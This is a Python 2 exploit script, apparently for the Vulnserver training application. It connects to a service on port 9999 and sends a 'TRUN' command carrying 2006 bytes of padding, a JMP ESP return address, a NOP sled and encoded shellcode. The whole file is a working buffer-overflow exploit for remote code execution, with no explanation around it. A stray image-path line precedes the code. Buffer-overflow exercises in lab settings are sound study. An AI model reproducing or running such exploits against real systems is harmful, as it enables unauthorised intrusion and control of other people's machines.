 #!/usr/bin/python3
import time
import socket
ip = '192.168.196.147'
port = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ip, port))
print "Connecting to Server..."
time.sleep(0.75)
print s.recv(1024)
junk = 'A' * 2006
EIP = "\xaf\x11\x50\x62" #JMP ESP
nops = "\x90" * 20 #nops sled
buf =  b""
buf += b"\xb8\xa6\xf0\x5d\x3d\xd9\xc8\xd9\x74\x24\xf4\x5d\x33"
buf += b"\xc9\xb1\x52\x31\x45\x12\x03\x45\x12\x83\x63\xf4\xbf"
buf += b"\xc8\x97\x1d\xbd\x33\x67\xde\xa2\xba\x82\xef\xe2\xd9"
buf += b"\xc7\x40\xd3\xaa\x85\x6c\x98\xff\x3d\xe6\xec\xd7\x32"
buf += b"\x4f\x5a\x0e\x7d\x50\xf7\x72\x1c\xd2\x0a\xa7\xfe\xeb"
buf += b"\xc4\xba\xff\x2c\x38\x36\xad\xe5\x36\xe5\x41\x81\x03"
buf += b"\x36\xea\xd9\x82\x3e\x0f\xa9\xa5\x6f\x9e\xa1\xff\xaf"
buf += b"\x21\x65\x74\xe6\x39\x6a\xb1\xb0\xb2\x58\x4d\x43\x12"
buf += b"\x91\xae\xe8\x5b\x1d\x5d\xf0\x9c\x9a\xbe\x87\xd4\xd8"
buf += b"\x43\x90\x23\xa2\x9f\x15\xb7\x04\x6b\x8d\x13\xb4\xb8"
buf += b"\x48\xd0\xba\x75\x1e\xbe\xde\x88\xf3\xb5\xdb\x01\xf2"
buf += b"\x19\x6a\x51\xd1\xbd\x36\x01\x78\xe4\x92\xe4\x85\xf6"
buf += b"\x7c\x58\x20\x7d\x90\x8d\x59\xdc\xfd\x62\x50\xde\xfd"
buf += b"\xec\xe3\xad\xcf\xb3\x5f\x39\x7c\x3b\x46\xbe\x83\x16"
buf += b"\x3e\x50\x7a\x99\x3f\x79\xb9\xcd\x6f\x11\x68\x6e\xe4"
buf += b"\xe1\x95\xbb\xab\xb1\x39\x14\x0c\x61\xfa\xc4\xe4\x6b"
buf += b"\xf5\x3b\x14\x94\xdf\x53\xbf\x6f\x88\x9b\xe8\xab\xce"
buf += b"\x74\xeb\x33\xce\x3f\x62\xd5\xba\x2f\x23\x4e\x53\xc9"
buf += b"\x6e\x04\xc2\x16\xa5\x61\xc4\x9d\x4a\x96\x8b\x55\x26"
buf += b"\x84\x7c\x96\x7d\xf6\x2b\xa9\xab\x9e\xb0\x38\x30\x5e"
buf += b"\xbe\x20\xef\x09\x97\x97\xe6\xdf\x05\x81\x50\xfd\xd7"
buf += b"\x57\x9a\x45\x0c\xa4\x25\x44\xc1\x90\x01\x56\x1f\x18"
buf += b"\x0e\x02\xcf\x4f\xd8\xfc\xa9\x39\xaa\x56\x60\x95\x64"
buf += b"\x3e\xf5\xd5\xb6\x38\xfa\x33\x41\xa4\x4b\xea\x14\xdb"
buf += b"\x64\x7a\x91\xa4\x98\x1a\x5e\x7f\x19\x2a\x15\xdd\x08"
buf += b"\xa3\xf0\xb4\x08\xae\x02\x63\x4e\xd7\x80\x81\x2f\x2c"
buf += b"\x98\xe0\x2a\x68\x1e\x19\x47\xe1\xcb\x1d\xf4\x02\xde"
s.send(('TRUN .' + junk + EIP + nops + buf + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()